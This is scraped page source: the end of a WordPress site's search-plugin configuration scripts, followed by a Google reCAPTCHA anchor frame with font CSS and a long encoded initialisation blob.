<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=9wtkpzgrpjtz
body_size: 45387
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="B-IUcR_maEVLsg9FvKV8SA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="B-IUcR_maEVLsg9FvKV8SA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B-IUcR_maEVLsg9FvKV8SA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22exHDql1Iwo3Ch8OEfHUXwonCmhXDiykcSMKVU3F1fDUkH8K0dXFeIMOVC8OdREzDi8Opd3HDsMKxwopdQ1vCo8KswrnDtVHDp0PDgGhew7bCmMK0IsOIc8K8cWTDusOPbsOuwonCghrChyFawrLCg8K4w5vClU/DhxnDlsOvP8KCFW9sKcKfw4bDpcKAwpUMw4bDv8OyXsO9w65gwr8iby/DuMKRw4gxYC1zwpJnDQbCuxnCtBnClB9Uw6QdaMK/wr3DsjdYwr9kOkTDsSrCpMKLA0FGw4QTRMKMwrkqVMKXw44MF2nChVTDrCJXwqnDuMKGw7k8w5dRExvDvMOsw5/DrQMQworCji/[base64]/DjsK1wrRpEnLDk1Z0w5NEw7LDvG8Rw5MTX0VNfV3ChxA/[base64]/ClBjDgC7ChMObXVNBwoA5woZnUsKYaj7Cs8O6w67CkSbCuVp0w7DDulnDhRnCjwVBwovDm8O4wqk+w6cVacKFHHrCu8KLJMOxwp3DkC0Awo/DmsKPETkhWsOxNFcpUMONbUHDh8Kdw7/DiHtADC4ew4rCi8O9w5Rgwr7DgErCoRZbw6zCrjBewqgGaBE1YGHCjcKvw5/CkMKgw6I/ED/Ctytcwq1xAMKwbcKlwpzCoxoVfAfCr37Dulc9w7k9w5jDpjt2eGVBO8Kxw75cw4BCwrwIw7TDtT7CvQXCv8Kuwr/DuCMLdsKdwprDvk4IRMOew63DkcK/w7TDqk/ClWB2fcONMMKDYMKjw4jDl8KvISR0wpbCpMOZVF49OcKnLgDComYwwpp5U3NDXsODQ2/Drx7CtMOGBsOnbz7CkAMgTMKKUMKlw77ClWhNUcOCwqDCm8KmwqjDsmVyw7JSGsO6w7VAI0nDszdjR1J5w6skwrExW8O5Dz92Q8KRThrCn3ALSMOww4UGw4DCq8OrYsKCw4TDj8K8wrV/HTrCpcKqwrHCklfCikBXwqY+w5FAw4LCk2rCtMOtN8Kkw6xbS8OrVsO/w61fLcOqw5tzwqHDucKPw5bCnRbDsERqeMOTw7A5KA/CiMKHIMO0UcO0YwclfnrCncOAewQxbMKJQMOlw4VzD3nDm1pNIRJewq5xw4xkUcKSfsOLwqjCvQLCoHtcZljDjRDDhsKcIMKdbyAtw48DZBnCsWZMwqwcw4XDr8KdG0LCqX/[base64]/w7zCt8Kbw7h+wo4yw7lXGTDCuirDvnIXc8K4ScKKQ8K+w7vDvC5hw7FxQhrCjTwvwpYeAi7DnsKFw4TDicOawonDgS91w6fCo8OtBsOVw4t4w45sP8Kfw7QsH8OtwqzCumnDiMKUwozCrFAzY8KhwrhzYj3DjsKDUWDCm8OYQ2h5XXnDjV/Csxc3w4BVKsOad8O8wqTCpMOoNxbCp8KDwozCm8KPwp1LwqJDTsKmw4nCkcKVw7nChVPCucKQeF9pbSvDucOHwpcKPBcYwo/[base64]/ClcOqwrXDukXDmMKbwpJfNjfDvgxXwrdWCcOCw4Urw6hhO2HDnsOjIMOJwqNDfT0/w4jCiMOHRhfCvsOZwqLDm2jDu8OnDjsYw64VwoMyMcKXwqB9WlfDnRl+wqkSS8OiYm/[base64]/DlQnDnsKKw4PDnsKHe8KMSEhnSDbDqcKJORDCvF0Jw53Ds2tQwpJqKVpnAxhswq/CjMKyDTMhwq/CtHViw5Ahw4PDk8OtWQPCjMKpwrPCnDPDth9dwpTClMK7KcOewp/CtcO8wo1XwoxAdMO0UMKcYMOTw5rCo8Oww6TDqUjDuBXDmMOoE8Kjw47CmMOYY8K5wop4RhbCokjDty9nw6rCoEpNw4nDiMOvCMKPW8ONJn/CkmHCkcOnScKIwqRZw6/Cg8KZwqLDgAwYOsOOM1LCnVHCp3jCnC7DhlI/w7hZHMOuw4rCnMK8w7l7fk/DpGBoNQXDkMO4WcOBYW54wogSBsOVKMOWwrrCmMKqABXDhMO8wrnDjyI8wozCi8OsAsOKDsOMBWPCl8OycsKDVAQZw4YmwrXCkMOwFcOBPsOFwrjCoTjDm0IKw6fDvjnDtiI7wqLCiQ42w5R/[base64]/H8OBw6Nyw4nCqCZWZsK0wo3DmMKOw5VmwqzCvBPDvmNdKxBkT1PCuMKlw4lhVmgxw4/[base64]/Con/[base64]/DrBPCpGTDpVDClBfCnkfDuQYuXWrDvCcBSS1dKcK3dw7DmcObwpPDo8Kfwrhow6cxw5bDjxPCgW9XcMKKNDsvbh3CpsO6EjvDgMOowq/DrhpZJR/CssKOwqRCXcKuwrIlw6AACsOiNBYIFsOtw4lvTVB6wrQUQ8O+wq4mwqN7DcOKRD/Du8Oiw4k7w6PCnsKXCMKfwoxiGMKKVXfDoXrDjWTCiFhVw6o9WTF8EzPDtSYgF8Ofwr5BwofCo8OEwrHDhAsDB8KIY8OLfSVMD8Kwwpg+w7bCqS9jwq8ywpZgwpPCkwJRERh0AcKjwoPDqSjCkcKZwpXCjgHClGfDvGk3wp3DoDRTwpPDjhs3MsO4M1ZzBcKtfsOXWx/[base64]/QggaIsKgasKvFMK8e8O7fiAAwpgSwrHChMKeWcONIsOIwoFmHsOVwqcJw5nCi8OJwpALwroVwo7Dj0YMZXfDl8KLesK1wrjDm8K8M8K/cMO2Hl/Ds8KXw5PClz9WwqXDhcKfM8OMw7gaJsOOwozCsghGYFRXwrdgEELDgQhpwrjCl8O/wodrwq3Ci8OGwrnDssK0KkLCsnrCoB/Dj8KOw7piSMKKXsO/wqliYx3ChXDDlUAdwpZgMh7CtcKlw67DtT0wLAQewqEewpolw5pgYmjDpWjCqwRvw7dqw48Zw6FHw4XDpE3DlMOxwrPDkcKrLCAdw5HDmBfDvsKPwqDDrwnCoUoYCWVPw4LCrR/[base64]/CrMKaIA8RwooLCTg9wrXDuTpiwp4Swq/Dj8Kww7pnAWo8N8OQwrJzwpBHFCpZKMKHw6sTS3FvfTfDmzDDrAgYw7XCpUfDocOPeWlsbsKawrvDmC3CmVsiBTTDjsOow4s7wr1LCMKjw7zDmMKhwo7DlcOBwr7CgcKBOcO5wrvCsyDCvsKvwp4LOsKOB0towozCuMO3w7HCvlzCnUZywqLCpww5w4gZw6/CmcOiaDzCnsOEwoFkwqfChDY0YyrDiWvDv8K2wqjCrcKdCsOpwqcxJMKfw7XCj8OJGQzDhAPDrnV2wqPCgFHCosKeWT9JeWnCt8OwfsOkcgjClATCtsOPwr5Ww7nChxXCpVssw4jCvXzDum/DqMO1fMKpw5bDglceCW/DpFVCMMKJUMKXU3sOWkXDikwdTWXCgyZ+w7FxwovCisOvaMOpwofCh8O2wrzCh1N4A8K3fkLCiR8Rw7PDmMKzTntYRMOcwp1gw4wsOnLDmcK3V8O+FWrCuR/[base64]/w7vCgMKVwrLCoD3CssK1w47Cq8KtR8O0Rk4kCUhlHkvDl1cJw5TDvGXDosOVITw8d8KSYDPDux3CkTnDj8OcKsKpbhzDsMKTXD7CnMO/HsOTd2XCslbDjC7DhT9BdMKdwoV7w4LCmMKbw4nCqFbCtAhGOAd1GE1CXMKpHUNmwpDDj8OILz1GLMOOABh3wpDDqsO8wptqw7fDoWTDkxvCm8KSPlXDi0ksDUpdK3Rtw5gGw7zDsH/CgcONwp/CpE8jwovCjG8pw7jCtSsBeV/Cr0LDjsO+wqYKw7PDrcOXwqbDhcOIw49HZjQOI8KOISYDw5LCnsOrb8OII8OxQMK1w6/[base64]/XAjCksKPw6zCosKyfibCh1nClVHCuiXDjMKaHcKSJMOFwpt/FcKpw6ZFWMK0woY/V8Opw6QqUU1hfEjCncOTNRbCrgnDqETDmC7CumhcLcKWSiEMwofDicOyw4hGwpFwHsOgdW7DpRjCuMKBw5pDR1XDuMOAwpIfNMO8wobDqcK/d8OUworCgCpmwr/[base64]/CqwvDjcKbwqBlwrxvGMK0NFLDtigiasKQYDZww6/[base64]/[base64]/w4fDoG5BDzh2w4vDqMKYMMOQO8KYw4Ihw5vDksOUd8Omwp07wpbCnxw+LX4gw6TDjVImGcOIw4o0wrLDusO/ZB9UAcKuGSHDv0/DssOCVcK3AC/[base64]/wo7Cr8O1wpYiw5DCrmVSw7DCkQzDs24Qw6ROLsKEXgDCjsO5wrvDpsOxYMOfZ8KQEB4Bw6V7woIrFsOBw6TDny/CvyBVN8KBOcKAwqvCtsKmwqHCqMO+wpvClcK6aMOQGiV2dMKufTTClMOyw7VTbBYNUVfDlMKHwprDmxEZwqtbw44HPSrDkMKzwo/CnsOOwqEcFMOdwoDCmX7DtsKtAxIlwpzCu3QLFcKuw6Apw5RhdcOBa1pMaXw6w6gnwqXDvwAhw6vDisKUHiXCm8KTw6XDr8KBwpvCv8K2w5ZOwpkFwqTDrXZGw7bDjRY4w5TDr8KMwpJnw7/CoxYJwp7CtU/Dh8KMwqQwwpUkVcOoKxVMwqTDgR3CnH3DlGXDn0vDuMKJMkMFwrImw6LDmh3CkMOHwog8w401M8ODwpzDk8KBw7bCnAQkwonDgMOhDSY9wrvCqCpwb0lXw7bCvkoZOmbCizrCsjDCmcOEwofDq2nCq1/DgcKcKnt7wpfDmMKXwqDDssOfU8KfwoVmShHChB1wwp3CsmImb8OMVMOgbivCg8OTHsO5TMKhwohsw7zCn2HDscKLW8K5PsOjwqYVc8OVw7Z4wojCn8O9c3d5esKhw4w/[base64]/CrsOiUsOIWTgVEsOqbz4rLsOUPMKaFcOpaMOdw4DDsnPCiMOVw5LDnXHCuy5+SRHDjAUxw6pMw4YawoTCqSDDowzDssK9SMOqwoxswoDDsMKdw7/Cv2dYRMKhIMKtw5LCs8O5AT1IKUfCrVgJwo/DlDpLwq7DuBTCrU9Ow54/KFnClMOpwoF0w7PDsk9KEsKeIMK0H8KiLRxbDMKITcOFw4xpXwfDj0TCtMKGRi1YFgduwqpHKcKCw5J9w5vCg0dgw6zDmAPDgcOcw6/DhwTCiQvDoBljw4fCszMsd8OHD1jDjBbDrsKDw4QZTS4Ww609OcOpVMK4B0IpGwbDmlPCm8KDGsOIfsOPVlHCo8KrM8OZMR3CsC3CgMOJGcOWwp/Cs2QgQEY5wpDClcO5w7vDhsOOwoXCr8KGSXhRw6TDoCPDi8OFwrdyU0LDssKSVg5kwqvDp8KYw4Y5w4/[base64]/w4ImQsKDw5vCvAYgA8Kjwrsfw5UqwrHDhsKLwrBILsKnb8KYwoDDrgDCkk/Dtyp4SQc9GVTCsMKNHcKlBWATaWTDrnAiUTg3w5sVRU3DkBYYAAbCiCEowq9OwowjM8OyeMKJwr7Dq8ONWcKmw4gzDHQWZ8KIwonDr8OiwrxLw5Ihw5TDnsKfRMOiwrkZRcK9woEOw7PCvcO/wo5pKsKhAcOtUsOdw5pkw5Rmw6dYw6nCq3EVw7LChMOZw79Cd8K/LyfCscKjUiHCh2bDuMOLwqXDhnMHw5PCmcO8bMO+f8ObwpYnfHxhw67Dj8O5woMLTWjDjsKlwr/CsEoUw7TDjsOTV27DssO1TR7Cs8OXPiTCoA0+wpXCvDvDgV1Ww69tR8KlKUgjwpjChcOTw6bDncK8w5DDgT1nCsKEw5HCl8KdGEp9w73Dt2BSw6fDrkpIw5/Dm8O4CWjDgzbDl8KkC11vw5HCsMOjw6MmwpzCncORwrxdw7TClcK6MFtcKyBVN8KNw5nDgkkXw7ggM1XDlMOxSMOhMsOKWiFLwprDmQF8wp/CixXDh8Osw6orSMK8wqJlS8KSbcKPw60iw6zDqcOSfTnCicOcw7PDtsO6wpTCicKZeRdCw74EeF7DqsOywpvDuMOyw5TCpsOxwpDCkQ/Dvht4wpzDusO/LgNiKj3CkT1yw4XCrsKnwq3Dj1vCi8Kdw7Vpw6nCqMKjw4FKdsOnwr/CrjvClBjCkUdcUjrCr1URWgQCwpdIXcOvWCEoOinCj8Oaw4xzw4sHw5DDsyrClUPCs8Ogw6fCtcKzw5J0BsKtb8KudkghT8Kgw6/CpBFwH2zDjcKadVfChcKdwo8Vw4bDtxrCg2/CjHXClFbCgsOxSMKlDMOyEcOiWcKcFGgaw6MiwqVLaMONC8OrAAUBwprCtMKSwrzDtBprw79bw7LCkcKvwqgOcsO1w4nClh7Cv2LCg8KZw4VsfMKJwokvw5TDhsKGw4LCmhDDoScfNcKDwqp/aMObHMKNZmhfYEMgw4bDu8K2Z3EabcOywrgNw5wcw6U2PG1TfmpTPMKO